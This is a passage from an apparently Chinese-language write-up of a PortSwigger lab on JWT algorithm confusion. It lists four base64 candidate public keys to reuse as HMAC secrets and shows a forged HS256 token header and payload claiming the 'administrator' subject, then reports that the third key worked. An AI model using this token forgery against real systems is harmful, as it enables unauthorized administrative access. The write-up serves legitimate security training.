


# 将四个公钥设置为对称密钥
LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0KTUlJQklqQU5CZ2txaGtpRzl3MEJBUUVGQUFPQ0FROEFNSUlCQ2dLQ0FRRUNkQTQ0R2xlczdnWTdzbExLR0dMMwo4aGZZMHQxa3VZQStlNVJCQXIxTjVoaWsyMFlzdGxlN0lJT0U4SmF4dFB4Ri95clhMMXc5V1I0UDFyNC8vSzd4ClMzYVc3NVFIWmdBYmtyVXZ1Vm1HWXZQcmRrbG5lWFpEb0x4V3hYMEhUYlFPRWprdHRKQzFoeldjMDVtVXZBak8KOXdGNGlLMTFZb1lvNHlIelhkdHlWNlQxUHhIcHlsbjFVUGJIaEYxYjA2aVVtZ1lUNEZ4bU9kN0k3YzdRYnhDUgprcDg2RUlsTTMrTVBQdUlqOUhQNjJQTXBZOFNmQVBWNmpNL1NzODUwZWp3dzBZOHE1S0ViNmEyV3lOYmlWTjNEClJQZTNPZGxEQlRvYlVEZXhBUVlEMmcrQjdrbk1kKzFWclE1VVhuNUp6SjRGNWVDb3p3TTdWL1NKV09acFVYUDQKdFFJREFRQUIKLS0tLS1FTkQgUFVCTElDIEtFWS0tLS0tCg==
LS0tLS1CRUdJTiBSU0EgUFVCTElDIEtFWS0tLS0tCk1JSUJDZ0tDQVFFQ2RBNDRHbGVzN2dZN3NsTEtHR0wzOGhmWTB0MWt1WUErZTVSQkFyMU41aGlrMjBZc3RsZTcKSUlPRThKYXh0UHhGL3lyWEwxdzlXUjRQMXI0Ly9LN3hTM2FXNzVRSFpnQWJrclV2dVZtR1l2UHJka2xuZVhaRApvTHhXeFgwSFRiUU9Famt0dEpDMWh6V2MwNW1VdkFqTzl3RjRpSzExWW9ZbzR5SHpYZHR5VjZUMVB4SHB5bG4xClVQYkhoRjFiMDZpVW1nWVQ0RnhtT2Q3STdjN1FieENSa3A4NkVJbE0zK01QUHVJajlIUDYyUE1wWThTZkFQVjYKak0vU3M4NTBland3MFk4cTVLRWI2YTJXeU5iaVZOM0RSUGUzT2RsREJUb2JVRGV4QVFZRDJnK0I3a25NZCsxVgpyUTVVWG41SnpKNEY1ZUNvendNN1YvU0pXT1pwVVhQNHRRSURBUUFCCi0tLS0tRU5EIFJTQSBQVUJMSUMgS0VZLS0tLS0K
LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0KTUlJQklqQU5CZ2txaGtpRzl3MEJBUUVGQUFPQ0FROEFNSUlCQ2dLQ0FRRUEwVm9TczNLTytnSVQ1aHVZc3N1bgorMTFJUmtuTVBkVnFLVEZyQU9uRW9nZzI4OElPNTNLVHRZRXNVREk3UEZRWFZRNUh1blFVY3dvRlI1Uy8vdVQ3CkdTZUhwVEZYektxejI1RzZreDNYZGxGT2ZNTWlmZElXaXVseVFkUlh4SkZhQmhNUFBEQThnbWMwUm9pRzZWaEUKL1FCOWd1UjhkaXk0UzdYN3lmUFF4K0duRlFYNG1NaW5Hdnp0TEI4ZW0rTGNNMWRiOVhRaUUwcEMrZSthejdBdwpoalVUV3RodTlVdXZ2NkMycHRGVG5hWmpJVUdLVmFjbzJacWJrVVRSZmhRUVJkcGpvWXNKVGVTSG1FZWd4dlNXCmJGS1NhSjNCQWI0SkdyMDdBRmRXbmdVclQyM3UwcVJ4NUZvY0gzOXQ3dDlYVEtBNFJRRVR4L3d0eUV6TnhkRlMKNXdJREFRQUIKLS0tLS1FTkQgUFVCTElDIEtFWS0tLS0tCg==
LS0tLS1CRUdJTiBSU0EgUFVCTElDIEtFWS0tLS0tCk1JSUJDZ0tDQVFFQTBWb1NzM0tPK2dJVDVodVlzc3VuKzExSVJrbk1QZFZxS1RGckFPbkVvZ2cyODhJTzUzS1QKdFlFc1VESTdQRlFYVlE1SHVuUVVjd29GUjVTLy91VDdHU2VIcFRGWHpLcXoyNUc2a3gzWGRsRk9mTU1pZmRJVwppdWx5UWRSWHhKRmFCaE1QUERBOGdtYzBSb2lHNlZoRS9RQjlndVI4ZGl5NFM3WDd5ZlBReCtHbkZRWDRtTWluCkd2enRMQjhlbStMY00xZGI5WFFpRTBwQytlK2F6N0F3aGpVVFd0aHU5VXV2djZDMnB0RlRuYVpqSVVHS1ZhY28KMlpxYmtVVFJmaFFRUmRwam9Zc0pUZVNIbUVlZ3h2U1diRktTYUozQkFiNEpHcjA3QUZkV25nVXJUMjN1MHFSeAo1Rm9jSDM5dDd0OVhUS0E0UlFFVHgvd3R5RXpOeGRGUzV3SURBUUFCCi0tLS0tRU5EIFJTQSBQVUJMSUMgS0VZLS0tLS0K
1
2
3
4
5
6
7
2
3
4
5
6
7
分别用以上四个公钥 替换掉 自动生成的密钥。

分别用以上四个公钥 替换掉 自动生成的密钥。


# 依次使用四个对称密钥进行签名,并发送恶意JWTs
{
"kid": "<原来的公钥ID,不需要修改>",
"alg": "HS256"
}
{
"iss": "portswigger",
"exp": 1708420087,
"sub": "administrator"
}
1
2
3
4
5
6
7
8
9
10
2
3
4
5
6
7
8
9
10

经过测试,第三个公钥是正确的。
LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0KTUlJQklqQU5CZ2txaGtpRzl3MEJBUUVGQUFPQ0FROEFNSUlCQ2dLQ0FRRUEwVm9TczNLTytnSVQ1aHVZc3N1bgorMTFJUmtuTVBkVnFLVEZyQU9uRW9nZzI4OElPNTNLVHRZRXNVREk3UEZRWFZRNUh1blFVY3dvRlI1Uy8vdVQ3CkdTZUhwVEZYektxejI1RzZreDNYZGxGT2ZNTWlmZElXaXVseVFkUlh4SkZhQmhNUFBEQThnbWMwUm9pRzZWaEUKL1FCOWd1UjhkaXk0UzdYN3lmUFF4K0duRlFYNG1NaW5Hdnp0TEI4ZW0rTGNNMWRiOVhRaUUwcEMrZSthejdBdwpoalVUV3RodTlVdXZ2NkMycHRGVG5hWmpJVUdLVmFjbzJacWJrVVRSZmhRUVJkcGpvWXNKVGVTSG1FZWd4dlNXCmJGS1NhSjNCQWI0SkdyMDdBRmRXbmdVclQyM3UwcVJ4NUZvY0gzOXQ3dDlYVEtBNFJRRVR4L3d0eUV6TnhkRlMKNXdJREFRQUIKLS0tLS1FTkQgUFVCTElDIEtFWS0tLS0tCg==
1
编辑 (opens new window)

